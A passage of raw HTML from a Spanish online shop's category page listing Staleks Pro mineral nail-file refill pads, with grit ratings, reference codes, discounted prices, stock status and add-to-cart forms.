                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3108-lima-mineral-recta-180180-grit-4820241060481.html">Lima mineral Recta 180/180 grit</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3108-lima-mineral-recta-180180-grit-4820241060481.html">NFB-20/6</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3108-lima-mineral-recta-180180-grit-4820241060481.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3108-lima-mineral-recta-180180-grit-4820241060481.html">Staleks Pro Lima mineral 180/180 grit </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3108-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3108">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="170"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3109         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3109"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3109-lima-mineral-recta-180240-grit-4820241060528.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/5882-home_default/lima-mineral-recta-180240-grit.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Recta 180/240 grit"
                        data-full-size-image-url="https://www.siberian-nails.com/5882-thickbox_default/lima-mineral-recta-180240-grit.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/5881-home_default/lima-mineral-recta-180240-grit.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Recta 180/240 grit 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3109-lima-mineral-recta-180240-grit-4820241060528.html">Lima mineral Recta 180/240 grit</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3109-lima-mineral-recta-180240-grit-4820241060528.html">NFB-20/2</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3109-lima-mineral-recta-180240-grit-4820241060528.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3109-lima-mineral-recta-180240-grit-4820241060528.html">Staleks Pro Lima mineral 180/240 grit </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3109-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3109">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="21"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3115         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3115"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3115-pack-lima-mineral-recta-180180-grit-5-ud-4820241060726.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/5897-home_default/pack-lima-mineral-recta-180180-grit-5-ud.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Pack Lima mineral Recta 100/100 grit 5 ud"
                        data-full-size-image-url="https://www.siberian-nails.com/5897-thickbox_default/pack-lima-mineral-recta-180180-grit-5-ud.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/5898-home_default/pack-lima-mineral-recta-180180-grit-5-ud.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Pack Lima mineral Recta 100/100 grit 5 ud 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3115-pack-lima-mineral-recta-180180-grit-5-ud-4820241060726.html">Pack Lima mineral Recta 180/180 grit 5 ud</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3115-pack-lima-mineral-recta-180180-grit-5-ud-4820241060726.html">NFB-21/6</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3115-pack-lima-mineral-recta-180180-grit-5-ud-4820241060726.html"> <span  class="product-price" content="2.63" aria-label="Precio">
                                                                            2,63 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">3,75 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3115-pack-lima-mineral-recta-180180-grit-5-ud-4820241060726.html">Pack Staleks Pro Lima mineral 180/180 grit 5 unidades</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3115-0" >

                
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3115-pack-lima-mineral-recta-180180-grit-5-ud-4820241060726.html"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3229         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3229"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3229-lima-mineral-exclusive-recta-180180-grit-4820241062034.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/6049-home_default/lima-mineral-exclusive-recta-180180-grit.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Exclusive Recta 180/180 grit"
                        data-full-size-image-url="https://www.siberian-nails.com/6049-thickbox_default/lima-mineral-exclusive-recta-180180-grit.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/6051-home_default/lima-mineral-exclusive-recta-180180-grit.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Exclusive Recta 180/180 grit 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3229-lima-mineral-exclusive-recta-180180-grit-4820241062034.html">Lima mineral Exclusive Recta 180/180 grit</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3229-lima-mineral-exclusive-recta-180180-grit-4820241062034.html">NFX-22/6</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3229-lima-mineral-exclusive-recta-180180-grit-4820241062034.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3229-lima-mineral-exclusive-recta-180180-grit-4820241062034.html">Staleks Pro Lima mineral Exclusive con el abrasivo suizo 180/180 grit </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3229-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3229">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3427         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3427"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3427-lima-mineral-exclusive-media-luna-240240-grit-sin-espuma-4820241062508.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/6481-home_default/lima-mineral-exclusive-media-luna-240240-grit-sin-espuma.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Exclusive Media luna 180/180 grit Sin espuma"
                        data-full-size-image-url="https://www.siberian-nails.com/6481-thickbox_default/lima-mineral-exclusive-media-luna-240240-grit-sin-espuma.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/6480-home_default/lima-mineral-exclusive-media-luna-240240-grit-sin-espuma.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Exclusive Media luna 180/180 grit Sin espuma 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3427-lima-mineral-exclusive-media-luna-240240-grit-sin-espuma-4820241062508.html">Lima mineral Exclusive Media luna 240/240 grit Sin espuma</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3427-lima-mineral-exclusive-media-luna-240240-grit-sin-espuma-4820241062508.html">NFX-42/7-1</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3427-lima-mineral-exclusive-media-luna-240240-grit-sin-espuma-4820241062508.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/3427-lima-mineral-exclusive-media-luna-240240-grit-sin-espuma-4820241062508.html">Staleks Pro Lima mineral Exclusive con el abrasivo suizo 240/240 grit sin espuma</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3427-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3427">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="31"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4020         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4020"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4020-lima-mineral-exclusive-media-luna-180180-grit-sin-espuma-4820241062539.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/7424-home_default/lima-mineral-exclusive-media-luna-180180-grit-sin-espuma.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Exclusive Recta 180/180 grit Sin espuma"
                        data-full-size-image-url="https://www.siberian-nails.com/7424-thickbox_default/lima-mineral-exclusive-media-luna-180180-grit-sin-espuma.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/7423-home_default/lima-mineral-exclusive-media-luna-180180-grit-sin-espuma.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Exclusive Recta 180/180 grit Sin espuma 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4020-lima-mineral-exclusive-media-luna-180180-grit-sin-espuma-4820241062539.html">Lima mineral Exclusive Recta 180/180 grit Sin espuma</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4020-lima-mineral-exclusive-media-luna-180180-grit-sin-espuma-4820241062539.html">NFX-22/6-1</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4020-lima-mineral-exclusive-media-luna-180180-grit-sin-espuma-4820241062539.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4020-lima-mineral-exclusive-media-luna-180180-grit-sin-espuma-4820241062539.html">Staleks Pro Lima mineral Exclusive con el abrasivo suizo 180/180 grit sin espuma</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4020-0" >

                
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4020-lima-mineral-exclusive-media-luna-180180-grit-sin-espuma-4820241062539.html"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4149         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4149"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4149-lima-mineral-exclusive-media-luna-240240-grit.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/7714-home_default/lima-mineral-exclusive-media-luna-240240-grit.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Exclusive Media luna 240/240 grit"
                        data-full-size-image-url="https://www.siberian-nails.com/7714-thickbox_default/lima-mineral-exclusive-media-luna-240240-grit.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/7713-home_default/lima-mineral-exclusive-media-luna-240240-grit.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Exclusive Media luna 240/240 grit 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4149-lima-mineral-exclusive-media-luna-240240-grit.html">Lima mineral Exclusive Media luna 240/240 grit</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4149-lima-mineral-exclusive-media-luna-240240-grit.html">NFX-42/7</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4149-lima-mineral-exclusive-media-luna-240240-grit.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4149-lima-mineral-exclusive-media-luna-240240-grit.html">Staleks Pro Lima mineral Exclusive con el abrasivo suizo 240/240 grit </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4149-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4149">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="46"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4150         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4150"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4150-lima-mineral-exclusive-recta-150150-grit.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/7717-home_default/lima-mineral-exclusive-recta-150150-grit.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Exclusive Recta 100/150 grit"
                        data-full-size-image-url="https://www.siberian-nails.com/7717-thickbox_default/lima-mineral-exclusive-recta-150150-grit.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/7716-home_default/lima-mineral-exclusive-recta-150150-grit.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Exclusive Recta 100/150 grit 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4150-lima-mineral-exclusive-recta-150150-grit.html">Lima mineral Exclusive Recta 100/150 grit</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4150-lima-mineral-exclusive-recta-150150-grit.html">NFX-22/8</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4150-lima-mineral-exclusive-recta-150150-grit.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4150-lima-mineral-exclusive-recta-150150-grit.html">Staleks Pro Lima mineral Exclusive con el abrasivo suizo 100/150 grit </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4150-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4150">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="8"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
